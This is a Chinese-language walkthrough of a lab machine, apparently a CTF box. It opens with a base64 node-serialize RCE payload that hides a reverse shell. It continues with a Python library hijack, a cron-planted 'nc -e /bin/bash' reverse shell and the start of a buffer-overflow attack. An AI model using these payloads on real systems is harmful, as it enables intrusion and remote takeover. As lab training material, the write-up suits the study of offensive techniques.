eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7ZXZhbChTdHJpbmcuZnJvbUNoYXJDb2RlKDEwLDExOCw5NywxMTQsMzIsMTEwLDEwMSwxMTYsMzIsNjEsMzIsMTE0LDEwMSwxMTMsMTE3LDEwNSwxMTQsMTAxLDQwLDM5LDExMCwxMDEsMTE2LDM5LDQxLDU5LDEwLDExOCw5NywxMTQsMzIsMTE1LDExMiw5NywxMTksMTEwLDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxMDUsMTE0LDEwMSw0MCwzOSw5OSwxMDQsMTA1LDEwOCwxMDAsOTUsMTEyLDExNCwxMTEsOTksMTAxLDExNSwxMTUsMzksNDEsNDYsMTE1LDExMiw5NywxMTksMTEwLDU5LDEwLDcyLDc5LDgzLDg0LDYxLDM0LDQ5LDU3LDUwLDQ2LDQ5LDU0LDU2LDQ2LDQ5LDQ4LDQ2LDQ5LDQ4LDU1LDM0LDU5LDEwLDgwLDc5LDgyLDg0LDYxLDM0LDQ5LDUwLDUxLDUyLDM0LDU5LDEwLDg0LDczLDc3LDY5LDc5LDg1LDg0LDYxLDM0LDUzLDQ4LDQ4LDQ4LDM0LDU5LDEwLDEwNSwxMDIsMzIsNDAsMTE2LDEyMSwxMTIsMTAxLDExMSwxMDIsMzIsODMsMTE2LDExNCwxMDUsMTEwLDEwMyw0NiwxMTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEwMSw0Niw5OSwxMTEsMTEwLDExNiw5NywxMDUsMTEwLDExNSwzMiw2MSw2MSw2MSwzMiwzOSwxMTcsMTEwLDEwMCwxMDEsMTAyLDEwNSwxMTAsMTAxLDEwMCwzOSw0MSwzMiwxMjMsMzIsODMsMTE2LDExNCwxMDUsMTEwLDEwMyw0NiwxMTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEwMSw0Niw5OSwxMTEsMTEwLDExNiw5NywxMDUsMTEwLDExNSwzMiw2MSwzMiwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsMTA1LDExNiw0MSwzMiwxMjMsMzIsMTE0LDEwMSwxMTYsMTE3LDExNCwxMTAsMzIsMTE2LDEwNCwxMDUsMTE1LDQ2LDEwNSwxMTAsMTAwLDEwMSwxMjAsNzksMTAyLDQwLDEwNSwxMTYsNDEsMzIsMzMsNjEsMzIsNDUsNDksNTksMzIsMTI1LDU5LDMyLDEyNSwxMCwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsMzIsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDExOCw5NywxMTQsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiwzMiw2MSwzMiwxMTAsMTAxLDExOSwzMiwxMTAsMTAxLDExNiw0Niw4MywxMTEsOTksMTA3LDEwMSwxMTYsNDAsNDEsNTksMTAsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0Niw5OSwxMTEsMTEwLDExMCwxMDEsOTksMTE2LDQwLDgwLDc5LDgyLDg0LDQ0LDMyLDcyLDc5LDgzLDg0LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw0MSwzMiwxMjMsMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE4LDk3LDExNCwzMiwxMTUsMTA0LDMyLDYxLDMyLDExNSwxMTIsOTcsMTE5LDExMCw0MCwzOSw0Nyw5OCwxMDUsMTEwLDQ3LDExNSwxMDQsMzksNDQsOTEsOTMsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMTksMTE0LDEwNSwxMTYsMTAxLDQwLDM0LDY3LDExMSwxMTAsMTEwLDEwMSw5OSwxMTYsMTAxLDEwMCwzMyw5MiwxMTAsMzQsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMTIsMTA1LDExMiwxMDEsNDAsMTE1LDEwNCw0NiwxMTUsMTE2LDEwMCwxMDUsMTEwLDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDQsNDYsMTE1LDExNiwxMDAsMTExLDExNywxMTYsNDYsMTEyLDEwNSwxMTIsMTAxLDQwLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE1LDEwNCw0NiwxMTUsMTE2LDEwMCwxMDEsMTE0LDExNCw0NiwxMTIsMTA1LDExMiwxMDEsNDAsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMTUsMTA0LDQ2LDExMSwxMTAsNDAsMzksMTAxLDEyMCwxMDUsMTE2LDM5LDQ0LDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw5OSwxMTEsMTAwLDEwMSw0NCwxMTUsMTA1LDEwMywxMTAsOTcsMTA4LDQxLDEyMywxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQ2LDEwMSwxMTAsMTAwLDQwLDM0LDY4LDEwNSwxMTUsOTksMTExLDExMCwxMTAsMTAxLDk5LDExNiwxMDEsMTAwLDMzLDkyLDExMCwzNCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMjUsNDEsNTksMTAsMzIsMzIsMzIsMzIsMTI1LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsMTExLDExMCw0MCwzOSwxMDEsMTE0LDExNCwxMTEsMTE0LDM5LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCwxMDEsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDEsMTE2LDg0LDEwNSwxMDksMTAxLDExMSwxMTcsMTE2LDQwLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDQ0LDMyLDg0LDczLDc3LDY5LDc5LDg1LDg0LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDEyNSw0MSw1OSwxMCwxMjUsMTAsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsNTksMTApKX0oKSJ9Cg==
然后尝试进行反弹shell!!!
提权
劫持python库
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26

(remote) www-data@debian:/var/www$ sudo -l
Matching Defaults entries for www-data on debian:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on debian:
(ALL : low) NOPASSWD: /usr/bin/python3 /home/low/scripts/script.py
(remote) www-data@debian:/var/www$ cat /home/low/scripts/script.py
import main
import os
print("\n")
os.system("ip a | grep enp0s3")
print("\n")
(remote) www-data@debian:/var/www$ ls -la /home/low/scripts
total 16
drwxr-xr-x 2 low low 4096 may 7 2021 .
drwxr-xr-x 8 low low 4096 may 7 2021 ..
-rwxr-xr-x 1 www-data www-data 88 may 7 2021 main.py
-rw-r--r-- 1 low low 80 may 7 2021 script.py
(remote) www-data@debian:/var/www$ cat /home/low/scripts/main.py
from os import system as main
print("\n")
print("Just main")
main("whoami")
print("\n")
发现可写,覆盖一下就行了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
(remote) www-data@debian:/var/www$ cd /home/low/scripts/
(remote) www-data@debian:/home/low/scripts$ echo 'import os;os.system("/bin/bash");' > main.py
(remote) www-data@debian:/home/low/scripts$ sudo -u low /usr/bin/python3 /home/low/scripts/script.py
low@debian:~/scripts$ cd ~
low@debian:~$ ls -la
total 40
drwxr-xr-x 8 low low 4096 may 7 2021 .
drwxr-xr-x 4 root root 4096 may 7 2021 ..
-rw------- 1 low low 37 may 7 2021 .bash_history
drwx------ 3 low low 4096 may 7 2021 .gnupg
drwxr-xr-x 2 low low 4096 may 7 2021 images
drwxr-xr-x 3 low low 4096 may 7 2021 .local
drwxr-xr-x 2 low low 4096 may 7 2021 projects
drwxr-xr-x 3 low low 4096 jun 17 08:45 scripts
drwxr-xr-x 2 low low 4096 may 7 2021 temp
-rw-r--r-- 1 low low 16 may 7 2021 user.txt
low@debian:~$ whoami;id
low
uid=1001(low) gid=1001(low) grupos=1001(low)
low@debian:~$ cat user.txt
justdeserialize
low@debian:~$ cd temp
low@debian:~/temp$ ls -la
total 8
drwxr-xr-x 2 low low 4096 may 7 2021 .
drwxr-xr-x 8 low low 4096 may 7 2021 ..
low@debian:~/temp$ cd ..
定时任务提权用户
继续信息搜集了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
(remote) low@debian:/home/low$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pppd
/usr/bin/bwrap
/usr/bin/umount
/usr/bin/fusermount
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/ntfs-3g
/usr/bin/chsh
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/xorg/Xorg.wrap
(remote) low@debian:/home/low$ cat .bash_history
echo '' > ~/.bash_history
exit
exit
(remote) low@debian:/home/low$ getcap -r / 2>/dev/null
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/ping = cap_net_raw+ep
/usr/lib/i386-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
(remote) low@debian:/home/low$ cat /etc/cron*
cat: /etc/cron.d: Es un directorio
cat: /etc/cron.daily: Es un directorio
cat: /etc/cron.hourly: Es un directorio
cat: /etc/cron.monthly: Es un directorio
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
*/1 * * * * debian /usr/bin/python3 /home/debian/Documentos/backup/dissapeared.py ; echo "Done" >> /home/debian/Documentos/log
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Es un directorio
(remote) low@debian:/home/low$ cat /home/debian/Documentos/backup/dissapeared.py
cat: /home/debian/Documentos/backup/dissapeared.py: No existe el fichero o el directorio
(remote) low@debian:/home/low$ cd ..
(remote) low@debian:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 may 7 2021 .
drwxr-xr-x 19 root root 4096 may 7 2021 ..
drwxr-xr-x 15 debian debian 4096 may 8 2021 debian
drwxr-xr-x 8 low low 4096 may 7 2021 low
(remote) low@debian:/home$ cd debian/
(remote) low@debian:/home/debian$ ls -la
total 144
drwxr-xr-x 15 debian debian 4096 may 8 2021 .
drwxr-xr-x 4 root root 4096 may 7 2021 ..
-rw------- 1 debian debian 59 may 7 2021 .bash_history
-rw-r--r-- 1 debian debian 220 may 7 2021 .bash_logout
-rw-r--r-- 1 debian debian 3526 may 7 2021 .bashrc
drwxr-xr-x 6 debian debian 4096 may 7 2021 .cache
drwxr-xr-x 5 debian debian 4096 may 7 2021 .config
drwxr-xr-x 2 debian low 4096 may 8 2021 Descargas
-rw-r--r-- 1 debian debian 35 may 7 2021 .dmrc
drwxrwx--- 2 debian low 4096 may 7 2021 Documentos
drwxr-xr-x 2 debian low 4096 may 7 2021 Escritorio
drwx------ 3 debian debian 4096 may 7 2021 .gnupg
-rw------- 1 debian debian 628 may 8 2021 .ICEauthority
drwxr-xr-x 2 debian low 4096 may 7 2021 Imágenes
drwxr-xr-x 3 debian debian 4096 may 7 2021 .local
drwx------ 5 debian debian 4096 may 7 2021 .mozilla
drwxr-xr-x 2 debian low 4096 may 7 2021 Música
drwxr-xr-x 2 debian low 4096 may 7 2021 Plantillas
-rw-r--r-- 1 debian debian 807 may 7 2021 .profile
drwxr-xr-x 2 debian low 4096 may 7 2021 Público
drwxr-xr-x 2 debian low 4096 may 7 2021 Vídeos
-rw-r--r-- 1 debian debian 180 may 7 2021 .wget-hsts
-rw------- 1 debian debian 51 may 8 2021 .Xauthority
-rw-r--r-- 1 debian debian 17774 may 8 2021 .xfce4-session.verbose-log
-rw-r--r-- 1 debian debian 21283 may 7 2021 .xfce4-session.verbose-log.last
-rw------- 1 debian debian 2663 may 8 2021 .xsession-errors
-rw------- 1 debian debian 3491 may 7 2021 .xsession-errors.old
(remote) low@debian:/home/debian/Documentos$ ls -la
total 12
drwxrwx--- 2 debian low 4096 may 7 2021 .
drwxr-xr-x 15 debian debian 4096 may 8 2021 ..
-rw-r--r-- 1 debian debian 400 jun 17 08:51 log
(remote) low@debian:/home/debian/Documentos$ head log
Done
Done
Done
Done
Done
Done
Done
Done
Done
Done
发现该目录咱们这个low用户可写,尝试写一个backup/dissapeared.py进去:
1
2
3
4
5
(remote) low@debian:/home/debian/Documentos$ mkdir backup
(remote) low@debian:/home/debian/Documentos$ chmod 777 backup
(remote) low@debian:/home/debian/Documentos$ cd backup/
(remote) low@debian:/home/debian/Documentos/backup$ echo "import os;os.system('nc -e /bin/bash 192.168.10.107 2345')" > dissapeared.py
(remote) low@debian:/home/debian/Documentos/backup$ chmod +x dissapeared.py
定时任务一分钟一次,等一下就行:
缓冲区溢出提权root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
(remote) debian@debian:/home/debian$ ls -la
total 144
drwxr-xr-x 15 debian debian 4096 may 8 2021 .
drwxr-xr-x 4 root root 4096 may 7 2021 ..
-rw------- 1 debian debian 59 may 7 2021 .bash_history
-rw-r--r-- 1 debian debian 220 may 7 2021 .bash_logout
-rw-r--r-- 1 debian debian 3526 may 7 2021 .bashrc
drwxr-xr-x 6 debian debian 4096 may 7 2021 .cache
drwxr-xr-x 5 debian debian 4096 may 7 2021 .config
drwxr-xr-x 2 debian low 4096 may 8 2021 Descargas
-rw-r--r-- 1 debian debian 35 may 7 2021 .dmrc
drwxrwx--- 3 debian low 4096 jun 17 08:52 Documentos
drwxr-xr-x 2 debian low 4096 may 7 2021 Escritorio
drwx------ 3 debian debian 4096 may 7 2021 .gnupg
-rw------- 1 debian debian 628 may 8 2021 .ICEauthority
drwxr-xr-x 2 debian low 4096 may 7 2021 Imágenes
drwxr-xr-x 3 debian debian 4096 may 7 2021 .local
drwx------ 5 debian debian 4096 may 7 2021 .mozilla
drwxr-xr-x 2 debian low 4096 may 7 2021 Música
drwxr-xr-x 2 debian low 4096 may 7 2021 Plantillas
-rw-r--r-- 1 debian debian 807 may 7 2021 .profile
drwxr-xr-x 2 debian low 4096 may 7 2021 Público
drwxr-xr-x 2 debian low 4096 may 7 2021 Vídeos
-rw-r--r-- 1 debian debian 180 may 7 2021 .wget-hsts
-rw------- 1 debian debian 51 may 8 2021 .Xauthority
-rw-r--r-- 1 debian debian 17774 may 8 2021 .xfce4-session.verbose-log
-rw-r--r-- 1 debian debian 21283 may 7 2021 .xfce4-session.verbose-log.last
-rw------- 1 debian debian 2663 may 8 2021 .xsession-errors
-rw------- 1 debian debian 3491 may 7 2021 .xsession-errors.old
(remote) debian@debian:/home/debian$ cat .bash_history
echo '' > ~/.bash_history
exit
sudo -l
clear
su root
exit
(remote) debian@debian:/home/debian$ cd .mozilla
(remote) debian@debian:/home/debian/.mozilla$ ls -la
total 20
drwx------ 5 debian debian 4096 may 7 2021 .
drwxr-xr-x 15 debian debian 4096 may 8 2021 ..
drwx------ 2 debian debian 4096 may 7 2021 extensions
drwx------ 6 debian debian 4096 may 7 2021 firefox
drwx------ 2 debian debian 4096 may 7 2021 systemextensionsdev
发现存在火狐,尝试提取里面的凭证:
但是并未发现利用点。尝试别的路子:
1
2
3
4
5
6
(remote) debian@debian:/home/debian$ sudo -l
Matching Defaults entries for debian on debian:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User debian may run the following commands on debian:
(ALL : root) NOPASSWD: /bin/wine /opt/Buffer-Overflow-Vulnerable-app/brainfuck.exe
欸,我记得之前需要密码来着?我记混了。。。。。
1
2
(remote) debian@debian:/home/debian$ file /opt/Buffer-Overflow-Vulnerable-app/brainfuck.exe
/opt/Buffer-Overflow-Vulnerable-app/brainfuck.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows
沃日,看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
(remote) debian@debian:/home/debian$ cd /opt/
(remote) debian@debian:/opt$ ls -la
total 12
drwxr-xr-x 3 root root 4096 may 7 2021 .
drwxr-xr-x 19 root root 4096 may 7 2021 ..
drwxr-xr-x 6 debian debian 4096 may 7 2021 Buffer-Overflow-Vulnerable-app
(remote) debian@debian:/opt$ cd Buffer-Overflow-Vulnerable-app/
(remote) debian@debian:/opt/Buffer-Overflow-Vulnerable-app$ ls -la
total 9240
drwxr-xr-x 6 debian debian 4096 may 7 2021 .
drwxr-xr-x 3 root root 4096 may 7 2021 ..
-rw-r--r-- 1 debian debian 21190 may 7 2021 brainfuck.exe
-rw-r--r-- 1 debian debian 21190 may 7 2021 brainpan.exe
-rw-r--r-- 1 debian debian 13312 may 7 2021 dostackbufferoverflowgood.exe
drwxr-xr-x 8 debian debian 4096 may 7 2021 .git
drwxr-xr-x 54 debian debian 4096 may 7 2021 node_modules
-rw-r--r-- 1 debian debian 60 may 7 2021 NOTE.txt
drwxr-xr-x 2 debian debian 4096 may 7 2021 oscp
-rw-r--r-- 1 debian debian 14740 may 7 2021 package-lock.json
-rw-r--r-- 1 debian debian 277 may 7 2021 README.md
-rw-r--r-- 1 debian debian 9266237 may 7 2021 SLMail.exe
-rw-r--r-- 1 debian debian 76152 may 7 2021 vcruntime140.dll
drwxr-xr-x 2 debian debian 4096 may 7 2021 vulnserver
(remote) debian@debian:/opt/Buffer-Overflow-Vulnerable-app$ cd oscp
(remote) debian@debian:/opt/Buffer-Overflow-Vulnerable-app/oscp$ ls -la
total 84
drwxr-xr-x 2 debian debian 4096 may 7 2021 .
drwxr-xr-x 6 debian debian 4096 may 7 2021 ..
-rw-r--r-- 1 debian debian 16601 may 7 2021 essfunc.dll
-rw-r--r-- 1 debian debian 54648 may 7 2021 oscp.exe
找一下是啥:
溢出漏洞。。。发现有.git,看一下啥情况:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
(remote) debian@debian:/opt/Buffer-Overflow-Vulnerable-app$ git log
commit 38dd2e0ca9878deb70baa35246f0ac93c114acde (HEAD -> main, origin/main, origin/HEAD)
Author: Shamsher khan <32321996+shamsherkhan852@users.noreply.github.com>
Date: Mon Apr 5 10:56:59 2021 +0530
Update README.md
commit 86edb8d75b2cf18ac6f691dd103c1a49f92f8ce7
Author: Shamsher khan <32321996+shamsherkhan852@users.noreply.github.com>
Date: Mon Apr 5 10:55:56 2021 +0530
Add files via upload
commit cdd6f9b4622cda4e082bfe49dff1a05cfcb42a72
Author: Shamsher khan <32321996+shamsherkhan852@users.noreply.github.com>
Date: Mon Apr 5 10:54:24 2021 +0530
Initial commit
(remote) debian@debian:/opt/Buffer-Overflow-Vulnerable-app$ git diff 86edb8d75b2cf18ac6f691dd103c1a49f92f8ce7
diff --git a/README.md b/README.md
index 0d05efa..5f17a8e 100644
--- a/README.md
+++ b/README.md
@@ -1 +1,6 @@
# Tryhackme-BufferOverflow-prep
+ The SLMail installer.
+ The brainpan binary.
+ The dostackbufferoverflowgood binary.
+ The vulnserver binary.
+ A custom written "oscp" binary which contains 10 buffer overflows, each with a different EIP offset and set of badchars.
(remote) debian@debian:/opt/Buffer-Overflow-Vulnerable-app$ git diff cdd6f9b4622cda4e082bfe49dff1a05cfcb42a72
diff --git a/README.md b/README.md
index ce623ca..5f17a8e 100644
--- a/README.md
+++ b/README.md
@@ -1 +1,6 @@
-# Buffer-Overflow-Vulnerable-app
\ No newline at end of file
+# Tryhackme-BufferOverflow-prep
+ The SLMail installer.
+ The brainpan binary.
+ The dostackbufferoverflowgood binary.
+ The vulnserver binary.
+ A custom written "oscp" binary which contains 10 buffer overflows, each with a different EIP offset and set of badchars.
diff --git a/SLMail.exe b/SLMail.exe
new file mode 100644
index 0000000..2a0c3a2
Binary files /dev/null and b/SLMail.exe differ
diff --git a/brainpan.exe b/brainpan.exe
new file mode 100644
index 0000000..4c6beb6
Binary files /dev/null and b/brainpan.exe differ
diff --git a/dostackbufferoverflowgood.exe b/dostackbufferoverflowgood.exe
new file mode 100644
index 0000000..043b2d3
Binary files /dev/null and b/dostackbufferoverflowgood.exe differ
diff --git a/oscp/essfunc.dll b/oscp/essfunc.dll
new file mode 100644
index 0000000..e2b95db
Binary files /dev/null and b/oscp/essfunc.dll differ
diff --git a/oscp/oscp.exe b/oscp/oscp.exe
new file mode 100644
index 0000000..f49e979
Binary files /dev/null and b/oscp/oscp.exe differ
diff --git a/vcruntime140.dll b/vcruntime140.dll
new file mode 100644
index 0000000..3fd5a9b
Binary files /dev/null and b/vcruntime140.dll differ
diff --git a/vulnserver/essfunc.dll b/vulnserver/essfunc.dll
new file mode 100644
index 0000000..e2b95db
Binary files /dev/null and b/vulnserver/essfunc.dll differ
diff --git a/vulnserver/vulnserver.exe b/vulnserver/vulnserver.exe
new file mode 100644
疑似找到了出处:Tryhackme-BufferOverflow-prep,然后懂得都懂,可以参考大佬的博客:
https://github.com/Tib3rius/Pentest-Cheatsheets/blob/master/exploits/buffer-overflows.rst
尝试进行溢出测试:
创建环境
直接运行即可:
1
2
3
4
5

(remote) debian@debian:/opt/Buffer-Overflow-Vulnerable-app$ sudo -u root /bin/wine /opt/Buffer-Overflow-Vulnerable-app/brainfuck.exe
[+] initializing winsock...done.
[+] server socket created.
[+] bind done on port 9999
[+] waiting for connections.
尝试扫描一下看看是否可以正常连接上:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/temp/Deba]
└─$ sudo nmap -sS $IP
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-17 03:44 EDT
Nmap scan report for 192.168.10.102
Host is up (0.00047s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
9999/tcp open abyss
MAC Address: 08:00:27:32:F2:2A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.59 seconds
定位溢出长度

